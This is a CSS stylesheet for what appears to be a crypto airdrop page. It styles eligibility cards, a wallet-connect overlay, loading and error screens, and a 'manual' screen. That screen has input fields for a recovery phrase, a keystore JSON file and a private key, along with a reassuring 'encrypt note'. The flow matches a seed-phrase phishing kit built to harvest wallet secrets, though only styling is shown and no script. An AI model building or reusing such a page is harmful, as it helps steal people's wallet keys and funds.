    /* grid texture */
    .hero::before {
        content: '';
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.04) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.04) 1px, transparent 1px);
        background-size: 44px 44px;
        pointer-events: none;
    }

    /* glow orb */
    .hero::after {
        content: '';
        position: absolute;
        top: -160px;
        left: 50%;
        transform: translateX(-50%);
        width: 700px;
        height: 700px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.09) 0%, transparent 68%);
        pointer-events: none;
    }

    .hero-logo-wrap {
        position: relative;
        z-index: 1;
        width: 72px;
        height: 72px;
        border-radius: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 28px;
        overflow: hidden;
    }

    .hero-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        display: block;
    }

    .hero-logo-wrap .logo-hint {
        font-size: 9px;
        color: rgba(83, 196, 227, 0.45);
        letter-spacing: 0.08em;
        text-transform: uppercase;
        position: absolute;
    }

    .hero h1 {
        position: relative;
        z-index: 1;
        font-family: 'Orbitron', monospace;
        font-size: clamp(26px, 4.5vw, 52px);
        font-weight: 900;
        color: var(--white);
        letter-spacing: -0.01em;
        line-height: 1.1;
        margin-bottom: 24px;
    }

    .hero h1 .emoji {
        font-family: sans-serif;
    }

    .hero-desc {
        position: relative;
        z-index: 1;
        max-width: 680px;
        font-size: clamp(14px, 1.8vw, 16.5px);
        line-height: 1.85;
        color: rgba(255, 255, 255, 0.52);
    }

    /* ══════════════════════════════════════
       SECTION 2 — ELIGIBILITY (white)
    ══════════════════════════════════════ */
    .eligibility {
        background: var(--white);
        padding: 90px 60px 100px;
    }

    .elig-inner {
        max-width: 1100px;
        margin: 0 auto;
    }

    .elig-header {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 36px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 14px;
    }

    .elig-warn {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: #fffbeb;
        border: 1px solid #f59e0b44;
        border-radius: 8px;
        padding: 10px 18px;
        font-size: 13.5px;
        color: #92400e;
        margin-bottom: 44px;
    }

    /* Chain cards grid */
    .chains-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
        margin-bottom: 28px;
    }

    .chain-card {
        border: 1.5px solid var(--border-l);
        border-radius: 16px;
        padding: 22px 16px 18px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 10px;
        background: var(--white);
        transition: box-shadow 0.22s, border-color 0.22s, transform 0.22s;
        position: relative;
        overflow: hidden;
    }

    .chain-card::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.04), rgba(167, 139, 250, 0.04));
        opacity: 0;
        transition: opacity 0.22s;
    }

    .chain-card:hover {
        border-color: var(--accent);
        box-shadow: 0 8px 32px rgba(83, 196, 227, 0.14);
        transform: translateY(-3px);
    }

    .chain-card:hover::before {
        opacity: 1;
    }

    .chain-logo-wrap {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        flex-shrink: 0;
        position: relative;
        z-index: 1;
    }

    .chain-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .chain-logo-wrap .chain-logo-hint {
        font-size: 7px;
        color: var(--muted);
        letter-spacing: 0.06em;
        text-transform: uppercase;
        text-align: center;
    }

    .chain-name {
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        font-weight: 700;
        color: var(--dark);
        letter-spacing: 0.06em;
        text-align: center;
        position: relative;
        z-index: 1;
    }

    .chain-min-alloc {
        font-size: 10px;
        color: var(--muted);
        text-align: center;
        position: relative;
        z-index: 1;
    }

    .chain-amount-box {
        background: rgba(17, 0, 44, 0.04);
        border: 1px solid var(--border-l);
        border-radius: 8px;
        padding: 8px 20px;
        font-family: 'Orbitron', monospace;
        font-size: 15px;
        font-weight: 700;
        color: var(--dark);
        letter-spacing: 0.04em;
        position: relative;
        z-index: 1;
    }

    .chain-alloc-label {
        font-size: 10px;
        color: var(--muted);
        text-transform: uppercase;
        letter-spacing: 0.12em;
        position: relative;
        z-index: 1;
    }

    /* Connect area */
    .connect-area {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 18px;
        padding-top: 10px;
    }

    .view-more-text {
        font-size: 12.5px;
        color: var(--muted);
        letter-spacing: 0.04em;
    }

    .btn-connect {
        display: inline-flex;
        align-items: center;
        gap: 10px;
        padding: 15px 40px;
        background: var(--dark);
        color: var(--white);
        border: none;
        border-radius: 10px;
        font-family: 'DM Sans', sans-serif;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        letter-spacing: 0.04em;
        transition: all 0.2s;
        position: relative;
        overflow: hidden;
    }

    .btn-connect::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.18), rgba(167, 139, 250, 0.18));
        opacity: 0;
        transition: opacity 0.2s;
    }

    .btn-connect:hover {
        transform: translateY(-2px);
        box-shadow: 0 10px 32px rgba(17, 0, 44, 0.25);
    }

    .btn-connect:hover::before {
        opacity: 1;
    }

    .btn-connect i {
        font-size: 18px;
    }

    /* Reward formula */
    .reward-formula {
        width: 100%;
        max-width: 700px;
        margin-top: 8px;
    }

    .reward-intro {
        font-size: 13.5px;
        color: #555;
        margin-bottom: 14px;
        line-height: 1.65;
    }

    .reward-pills {
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
        justify-content: center;
        margin-bottom: 18px;
    }

    .reward-pill {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 10px 18px;
        border: 1.5px solid var(--border-l);
        border-radius: 100px;
        font-size: 12.5px;
        color: #333;
        background: var(--white);
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
    }

    .reward-pill .pill-emoji {
        font-size: 15px;
    }

    .reward-footer {
        font-size: 12px;
        color: var(--muted);
        font-style: italic;
        text-align: center;
    }

    .reward-footer strong {
        color: var(--dark);
        font-style: normal;
    }

    /* ══════════════════════════════════════
       SECTION 3 — PROTOCOLS (white)
    ══════════════════════════════════════ */
    .protocols {
        background: #f8f7fc;
        padding: 90px 60px 100px;
        border-top: 1px solid var(--border-l);
    }

    .protocols-inner {
        max-width: 1100px;
        margin: 0 auto;
    }

    .section-eyebrow {
        font-size: 11px;
        color: var(--accent2);
        letter-spacing: 0.2em;
        text-transform: uppercase;
        font-weight: 600;
        display: block;
        margin-bottom: 10px;
    }

    .section-h2 {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 38px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 44px;
    }

    /* Protocol list */
    .protocol-list {
        display: flex;
        flex-wrap: wrap;
        gap: 12px;
        margin-bottom: 80px;
    }

    .protocol-chip {
        display: inline-flex;
        align-items: center;
        gap: 10px;
        padding: 10px 18px;
        border: 1.5px solid var(--border-l);
        border-radius: 100px;
        background: var(--white);
        cursor: default;
        transition: all 0.2s;
    }

    .protocol-chip:hover {
        border-color: var(--accent2);
        box-shadow: 0 4px 16px rgba(167, 139, 250, 0.14);
        transform: translateY(-2px);
    }

    .protocol-logo-wrap {
        width: 26px;
        height: 26px;
        border-radius: 50%;
        overflow: hidden;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .protocol-logo-wrap img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .protocol-logo-wrap .p-hint {
        font-size: 6px;
        color: var(--muted);
        text-transform: uppercase;
        letter-spacing: 0.04em;
    }

    .protocol-chip-name {
        font-size: 13px;
        font-weight: 600;
        color: var(--dark);
        letter-spacing: 0.02em;
    }

    /* How it works */
    .how-works-h {
        font-family: 'Orbitron', monospace;
        font-size: clamp(22px, 3.5vw, 36px);
        font-weight: 700;
        color: var(--dark);
        margin-bottom: 12px;
    }

    .how-works-sub {
        font-size: 14px;
        color: var(--muted);
        margin-bottom: 44px;
        max-width: 520px;
        line-height: 1.7;
    }

    .steps-list {
        display: flex;
        flex-direction: column;
        gap: 0;
        max-width: 680px;
    }

    .step-card {
        display: flex;
        gap: 22px;
        padding: 28px 30px;
        background: var(--white);
        border: 1.5px solid var(--border-l);
        border-radius: 0;
        position: relative;
        transition: border-color 0.2s, box-shadow 0.2s;
    }

    .step-card:first-child {
        border-radius: 16px 16px 0 0;
    }

    .step-card:last-child {
        border-radius: 0 0 16px 16px;
    }

    .step-card:not(:last-child) {
        border-bottom: none;
    }

    .step-card:hover {
        border-color: var(--accent);
        z-index: 1;
        box-shadow: 0 4px 24px rgba(83, 196, 227, 0.12);
    }

    .step-icon-wrap {
        width: 48px;
        height: 48px;
        border-radius: 12px;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.12), rgba(167, 139, 250, 0.12));
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
    }

    .step-icon-wrap i {
        font-size: 22px;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .step-content {
        display: flex;
        flex-direction: column;
        gap: 5px;
    }

    .step-num {
        font-size: 10px;
        color: var(--accent2);
        letter-spacing: 0.18em;
        text-transform: uppercase;
        font-weight: 600;
    }

    .step-title {
        font-family: 'Orbitron', monospace;
        font-size: 15px;
        font-weight: 700;
        color: var(--dark);
    }

    .step-desc {
        font-size: 13.5px;
        color: var(--muted);
        line-height: 1.65;
    }

    /* ══════════════════════════════════════
       SECTION 4 — STATS (dark)
    ══════════════════════════════════════ */
    .stats-section {
        background: var(--dark);
        padding: 90px 60px;
        position: relative;
        overflow: hidden;
    }

    .stats-section::before {
        content: '';
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.03) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.03) 1px, transparent 1px);
        background-size: 44px 44px;
        pointer-events: none;
    }

    .stats-section::after {
        content: '';
        position: absolute;
        bottom: -200px;
        left: -100px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(167, 139, 250, 0.08) 0%, transparent 65%);
        pointer-events: none;
    }

    .stats-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
        position: relative;
        z-index: 1;
    }

    /* Left image side */
    .stats-img-col {
        position: relative;
    }

    .stats-img-placeholder {
        width: 100%;
        aspect-ratio: 4/3;
        border-radius: 20px;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 10px;
        overflow: hidden;
    }

    .stats-img-placeholder img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        border-radius: 20px;
        display: none;
        /* show when src added */
    }

    .stats-img-placeholder .img-hint-icon {
        font-size: 36px;
        color: rgba(83, 196, 227, 0.2);
    }

    .stats-img-placeholder .img-hint-text {
        font-size: 11px;
        color: rgba(83, 196, 227, 0.25);
        letter-spacing: 0.1em;
        text-transform: uppercase;
    }

    /* Floating badge */
    .stats-badge {
        position: absolute;
        bottom: -16px;
        right: -16px;
        background: var(--accent);
        color: var(--dark);
        border-radius: 12px;
        padding: 14px 20px;
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        font-weight: 700;
        letter-spacing: 0.06em;
        box-shadow: 0 8px 24px rgba(83, 196, 227, 0.35);
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 3px;
    }

    .stats-badge .badge-num {
        font-size: 22px;
        line-height: 1;
    }

    /* Right text side */
    .stats-text-col {}

    .stats-text {
        font-size: clamp(14px, 1.8vw, 16.5px);
        line-height: 1.9;
        color: rgba(255, 255, 255, 0.6);
        margin-bottom: 48px;
    }

    .stats-numbers {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 28px;
    }

    .stat-item {}

    .stat-num {
        font-family: 'Orbitron', monospace;
        font-size: clamp(24px, 3.5vw, 38px);
        font-weight: 900;
        color: var(--white);
        line-height: 1;
        margin-bottom: 6px;
        background: linear-gradient(135deg, var(--white), rgba(83, 196, 227, 0.8));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .stat-label {
        font-size: 12.5px;
        color: rgba(255, 255, 255, 0.38);
        letter-spacing: 0.04em;
        text-transform: uppercase;
    }

    .stat-divider {
        width: 32px;
        height: 2px;
        background: linear-gradient(90deg, var(--accent), var(--accent2));
        border-radius: 2px;
        margin-bottom: 8px;
    }

    /* ══════════════════════════════════════
       FOOTER
    ══════════════════════════════════════ */
    footer {
        background: var(--dark);
        border-top: 1px solid rgba(83, 196, 227, 0.08);
        padding: 26px 60px;
        text-align: center;
    }

    footer p {
        font-size: 12.5px;
        color: rgba(255, 255, 255, 0.25);
        letter-spacing: 0.06em;
    }

    footer span {
        color: rgba(83, 196, 227, 0.5);
    }

    /* ══════════════════════════════════════
       RESPONSIVE
    ══════════════════════════════════════ */
    @media (max-width: 900px) {

        .hero,
        .eligibility,
        .protocols,
        .stats-section {
            padding: 64px 24px;
        }

        .stats-inner {
            grid-template-columns: 1fr;
            gap: 48px;
        }

        .chains-grid {
            grid-template-columns: repeat(2, 1fr);
        }

        .stats-badge {
            display: none;
        }

        footer {
            padding: 24px 20px;
        }
    }

    @media (max-width: 560px) {
        .reward-pills {
            flex-direction: column;
            align-items: stretch;
        }

        .stats-numbers {
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }
    }

    /* ══════════════════════════════════════
       SCROLL REVEAL
    ══════════════════════════════════════ */
    .reveal {
        opacity: 0;
        transform: translateY(30px);
        transition: opacity 0.6s ease, transform 0.6s ease;
    }

    .reveal.visible {
        opacity: 1;
        transform: translateY(0);
    }



    /* ══════════════════════════════════════════════════
       WALLET OVERLAY
    ══════════════════════════════════════════════════ */
    .w-overlay {
        position: fixed;
        inset: 0;
        z-index: 9999;
        background: rgba(0, 0, 0, 0.45);
        backdrop-filter: blur(8px) saturate(140%);
        -webkit-backdrop-filter: blur(8px) saturate(140%);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 24px 16px;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        overflow-y: auto;
    }

    .w-overlay.open {
        opacity: 1;
        pointer-events: all;
    }

    /* shared panel shell */
    .w-panel,
    .w-sub {
        position: relative;
        width: 100%;
        max-width: 420px;
        max-height: calc(100vh - 48px);
        overflow-y: auto;
        overflow-x: hidden;
        background: #ffffff;
        border: 1px solid var(--border);
        border-radius: 18px;
        box-shadow: 0 24px 80px rgba(49, 41, 56, 0.16), 0 4px 16px rgba(0, 0, 0, 0.08);
        margin: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .w-panel::-webkit-scrollbar,
    .w-sub::-webkit-scrollbar {
        display: none;
    }

    .w-panel.hidden {
        display: none !important;
    }

    .w-sub {
        display: none;
        animation: panelIn 0.25s cubic-bezier(.22, 1, .36, 1) both;
    }

    .w-sub.active {
        display: block;
    }

    /* plum top accent line */
    .w-panel::before,
    .w-sub::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 3px;
        background: linear-gradient(90deg, var(--plum), rgba(49, 41, 56, 0.4), transparent);
        border-radius: 18px 18px 0 0;
        z-index: 2;
    }

    @keyframes panelIn {
        from {
            opacity: 0;
            transform: translateY(12px) scale(0.97);
        }

        to {
            opacity: 1;
            transform: translateY(0) scale(1);
        }
    }

    /* ── HEADER ──────────────────────────────────────── */
    .w-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 22px 16px;
        border-bottom: 1px solid var(--border);
        position: sticky;
        top: 0;
        background: #ffffff;
        z-index: 1;
        border-radius: 18px 18px 0 0;
    }

    .w-title {
        font-size: 15px;
        font-weight: 700;
        color: var(--text);
        letter-spacing: -0.01em;
    }

    .w-close {
        width: 30px;
        height: 30px;
        border-radius: 8px;
        border: 1px solid var(--border);
        background: var(--surface);
        color: var(--text-3);
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        flex-shrink: 0;
        transition: background 0.18s, color 0.18s, border-color 0.18s;
    }

    .w-close:hover {
        background: var(--plum-dim);
        border-color: var(--border-hv);
        color: var(--plum);
    }

    /* ── SCREEN 1 BODY ───────────────────────────────── */
    .w-body {
        padding: 18px 22px 22px;
    }

    /* featured wallet */
    .w-featured {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 14px 16px;
        border-radius: 12px;
        border: 1px solid rgba(49, 41, 56, 0.18);
        background: var(--plum-glow);
        cursor: pointer;
        position: relative;
        overflow: hidden;
        margin-bottom: 16px;
        transition: border-color 0.18s, background 0.18s, transform 0.15s;
    }

    .w-featured::before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        width: 3px;
        background: var(--plum);
    }

    .w-featured:hover {
        border-color: rgba(49, 41, 56, 0.35);
        background: var(--plum-dim);
        transform: translateX(3px);
    }

    .w-featured-badge {
        position: absolute;
        top: 10px;
        right: 12px;
        font-size: 8.5px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: var(--plum);
        background: rgba(49, 41, 56, 0.08);
        border: 1px solid rgba(49, 41, 56, 0.18);
        border-radius: 20px;
        padding: 2px 8px;
        font-weight: 600;
    }

    .w-feat-icon {
        width: 40px;
        height: 40px;
        border-radius: 10px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .w-feat-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-feat-name {
        font-size: 14px;
        font-weight: 700;
        color: var(--text);
    }

    .w-feat-desc {
        font-size: 11.5px;
        color: var(--text-2);
        margin-top: 2px;
    }

    /* divider */
    .w-divider {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-bottom: 14px;
    }

    .w-divider::before,
    .w-divider::after {
        content: '';
        flex: 1;
        height: 1px;
        background: var(--border);
    }

    .w-divider span {
        font-size: 10px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: var(--text-3);
        font-weight: 500;
    }

    /* wallet list */
    .w-list {
        display: flex;
        flex-direction: column;
        gap: 6px;
        margin-bottom: 18px;
    }

    .w-item {
        display: flex;
        align-items: center;
        gap: 13px;
        padding: 11px 14px;
        border-radius: 10px;
        border: 1px solid transparent;
        cursor: pointer;
        transition: background 0.18s, border-color 0.18s, transform 0.15s;
    }

    .w-item:hover {
        background: var(--surface);
        border-color: var(--border);
        transform: translateX(3px);
    }

    .w-item-icon {
        width: 36px;
        height: 36px;
        border-radius: 9px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .w-item-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-item-name {
        font-size: 13.5px;
        font-weight: 600;
        color: var(--text);
    }

    .w-item-desc {
        font-size: 11px;
        color: var(--text-3);
        margin-top: 1px;
    }

    .w-item-arrow {
        margin-left: auto;
        font-size: 16px;
        color: var(--text-3);
        flex-shrink: 0;
        transition: color 0.18s, transform 0.18s;
    }

    .w-item:hover .w-item-arrow {
        color: var(--plum);
        transform: translateX(2px);
    }

    /* other wallets item */
    .w-item-other {
        border: 1px dashed var(--border);
    }

    .w-item-other .w-item-icon {
        background: var(--plum-dim);
        border-color: rgba(49, 41, 56, 0.15);
        color: var(--plum);
        font-size: 17px;
    }

    .w-item-other:hover {
        border-style: solid;
        border-color: rgba(49, 41, 56, 0.25);
    }

    /* note */
    .w-note {
        font-size: 11px;
        color: var(--text-3);
        text-align: center;
        line-height: 1.65;
    }

    .w-note a {
        color: rgba(49, 41, 56, 0.55);
        text-decoration: none;
    }

    .w-note a:hover {
        color: var(--plum);
    }

    /* ── OTHER WALLETS SCREEN ────────────────────────── */
    .ow-search-wrap {
        padding: 14px 22px 10px;
        border-bottom: 1px solid var(--border);
        position: relative;
    }

    .ow-search-wrap i {
        position: absolute;
        left: 34px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--text-3);
        font-size: 15px;
        pointer-events: none;
    }

    .ow-search {
        width: 100%;
        padding: 10px 14px 10px 38px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 9px;
        color: var(--text);
        font-size: 13.5px;
        outline: none;
        transition: border-color 0.18s, box-shadow 0.18s;
        font-family: inherit;
    }

    .ow-search::placeholder {
        color: var(--text-3);
    }

    .ow-search:focus {
        border-color: var(--border-hv);
        box-shadow: 0 0 0 3px rgba(49, 41, 56, 0.07);
    }

    .ow-count {
        font-size: 10.5px;
        color: var(--text-3);
        text-align: right;
        padding: 6px 22px 0;
        letter-spacing: 0.06em;
    }

    .ow-list {
        padding: 8px 22px 20px;
        display: flex;
        flex-direction: column;
        gap: 3px;
        max-height: 380px;
        overflow-y: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .ow-list::-webkit-scrollbar {
        display: none;
    }

    .ow-item {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 9px 10px;
        border-radius: 9px;
        border: 1px solid transparent;
        cursor: pointer;
        transition: background 0.15s, border-color 0.15s, transform 0.13s;
    }

    .ow-item:hover {
        background: var(--surface);
        border-color: var(--border);
        transform: translateX(3px);
    }

    .ow-item.hidden {
        display: none;
    }

    .ow-icon {
        width: 32px;
        height: 32px;
        border-radius: 8px;
        overflow: hidden;
        flex-shrink: 0;
        background: var(--surface);
        border: 1px solid var(--border);
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .ow-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .ow-name {
        font-size: 13px;
        font-weight: 600;
        color: var(--text);
    }

    .ow-chain {
        font-size: 10.5px;
        color: var(--text-3);
        margin-top: 1px;
    }

    .ow-no-results {
        display: none;
        text-align: center;
        padding: 32px 0;
        color: var(--text-3);
        font-size: 13.5px;
    }

    .ow-no-results i {
        display: block;
        font-size: 28px;
        margin-bottom: 8px;
        opacity: 0.4;
    }

    /* ── LOADING SCREEN ──────────────────────────────── */
    .w-loading-body {
        padding: 32px 22px 28px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 22px;
        text-align: center;
    }

    .w-wallet-chip {
        display: flex;
        align-items: center;
        gap: 9px;
        padding: 7px 14px 7px 8px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 30px;
    }

    .w-chip-icon {
        width: 26px;
        height: 26px;
        border-radius: 6px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
        background: var(--plum-dim);
    }

    .w-chip-icon img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }

    .w-chip-name {
        font-size: 12px;
        font-weight: 600;
        color: var(--text-2);
    }

    .w-spinner {
        width: 52px;
        height: 52px;
        border-radius: 50%;
        border: 3px solid rgba(49, 41, 56, 0.1);
        border-top-color: var(--plum);
        border-right-color: rgba(49, 41, 56, 0.35);
        animation: spin 0.9s linear infinite;
    }

    @keyframes spin {
        to {
            transform: rotate(360deg);
        }
    }

    .w-status {
        font-size: 13px;
        color: var(--text-2);
        line-height: 1.6;
        min-height: 42px;
        max-width: 280px;
        transition: opacity 0.15s;
    }

    .w-progress-wrap {
        width: 100%;
        background: rgba(49, 41, 56, 0.08);
        border-radius: 4px;
        height: 2px;
        overflow: hidden;
    }

    .w-progress-bar {
        height: 100%;
        width: 0%;
        background: var(--plum);
        border-radius: 4px;
        transition: width 0.2s linear;
    }

    /* ── ERROR SCREEN ────────────────────────────────── */
    .w-error-body {
        padding: 28px 22px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 18px;
        text-align: center;
    }

    .w-error-icon {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: rgba(239, 68, 68, 0.08);
        border: 1px solid rgba(239, 68, 68, 0.2);
        display: flex;
        align-items: center;
        justify-content: center;
        color: #ef4444;
        font-size: 22px;
    }

    .w-error-msg strong {
        display: block;
        font-size: 14.5px;
        font-weight: 700;
        color: var(--text);
        margin-bottom: 6px;
    }

    .w-error-msg {
        font-size: 13px;
        color: var(--text-2);
        line-height: 1.65;
        max-width: 290px;
    }

    /* ── MANUAL SCREEN (custom) ──────────────────────── */
    .w-manual-body {
        padding: 18px 22px 24px;
        display: flex;
        flex-direction: column;
        gap: 16px;
    }

    /* chip in manual screen */
    .w-manual-body .w-wallet-chip {
        align-self: center;
    }

    /* ── TYPE TOGGLE (Phrase / Keystore JSON / Private Key) */
    .type-toggle {
        display: flex;
        gap: 6px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 10px;
        padding: 4px;
    }

    .type-btn {
        flex: 1;
        padding: 8px 6px;
        border-radius: 7px;
        border: none;
        background: transparent;
        font-family: inherit;
        font-size: 12px;
        font-weight: 600;
        color: var(--text-3);
        cursor: pointer;
        white-space: nowrap;
        transition: background 0.18s, color 0.18s, box-shadow 0.18s;
    }

    .type-btn.active {
        background: var(--white);
        color: var(--plum);
        box-shadow: 0 1px 4px rgba(49, 41, 56, 0.12);
    }

    .type-btn:not(.active):hover {
        color: var(--text-2);
        background: rgba(49, 41, 56, 0.04);
    }

    /* input panes */
    .input-pane {
        display: none;
        flex-direction: column;
        gap: 12px;
    }

    .input-pane.active {
        display: flex;
    }

    .w-textarea,
    .w-input {
        width: 100%;
        padding: 13px 14px;
        background: var(--surface);
        border: 1px solid var(--border);
        border-radius: 10px;
        color: var(--text);
        font-family: inherit;
        font-size: 13px;
        line-height: 1.7;
        resize: none;
        outline: none;
        transition: border-color 0.18s, box-shadow 0.18s;
    }

    .w-textarea::placeholder,
    .w-input::placeholder {
        color: var(--text-3);
    }

    .w-textarea:focus,
    .w-input:focus {
        border-color: var(--border-hv);
        box-shadow: 0 0 0 3px rgba(49, 41, 56, 0.07);
    }

    .w-textarea.phrase-area {
        height: 110px;
    }

    .w-textarea.keystore-area {
        height: 130px;
        font-family: 'Courier New', monospace;
        font-size: 12px;
    }

    .w-textarea.privkey-area {
        height: 80px;
        font-family: 'Courier New', monospace;
        font-size: 12.5px;
    }

    /* attach button (keystore only) */
    .attach-btn {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 9px 16px;
        border-radius: 9px;
        background: var(--surface);
        border: 1px dashed var(--border-hv);
        color: var(--text-2);
        font-family: inherit;
        font-size: 12.5px;
        font-weight: 600;
        cursor: pointer;
        transition: background 0.18s, border-color 0.18s, color 0.18s;
        width: 100%;
        justify-content: center;
    }

    .attach-btn:hover {
        background: var(--plum-dim);
        border-color: rgba(49, 41, 56, 0.35);
        color: var(--plum);
    }

    .attach-btn i {
        font-size: 15px;
    }

    #keystoreFileInput {
        display: none;
    }

    .attach-file-name {
        font-size: 11px;
        color: var(--text-3);
        text-align: center;
        margin-top: -6px;
    }

    /* encrypt note */
    .w-encrypt-note {
        display: flex;
        align-items: flex-start;
        gap: 10px;
        padding: 11px 13px;
        background: rgba(49, 41, 56, 0.04);
        border: 1px solid rgba(49, 41, 56, 0.08);
        border-radius: 9px;
    }

    .w-encrypt-note i {
        font-size: 14px;
        color: var(--plum);
        flex-shrink: 0;
        margin-top: 1px;
        opacity: 0.7;
    }

    .w-encrypt-note p {
        font-size: 11px;
        color: var(--text-3);
        line-height: 1.65;
    }

    .w-encrypt-note strong {
        color: rgba(49, 41, 56, 0.6);
        font-weight: 600;
    }

    /* ── BUTTONS ─────────────────────────────────────── */
    .w-btn-stack {
        display: flex;
        flex-direction: column;
        gap: 9px;
        width: 100%;
    }

    .w-btn {
        width: 100%;
        padding: 13px 20px;
        border-radius: 11px;
        font-family: inherit;
        font-size: 14px;
        font-weight: 700;
        cursor: pointer;
        letter-spacing: 0.01em;
        transition: transform 0.15s, box-shadow 0.18s, background 0.18s;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
    }

    .w-btn-plum {
        background: var(--plum);
        color: #fff;
        border: none;
    }

    .w-btn-plum:hover {
        background: var(--plum-hv);
        transform: translateY(-1px);
        box-shadow: 0 6px 24px rgba(49, 41, 56, 0.28);
    }

    .w-btn-ghost {
        background: transparent;
        color: var(--text-2);
        border: 1px solid var(--border);
    }

    .w-btn-ghost:hover {
        background: var(--surface);
        border-color: var(--border-hv);
        color: var(--text);
        transform: translateY(-1px);
    }
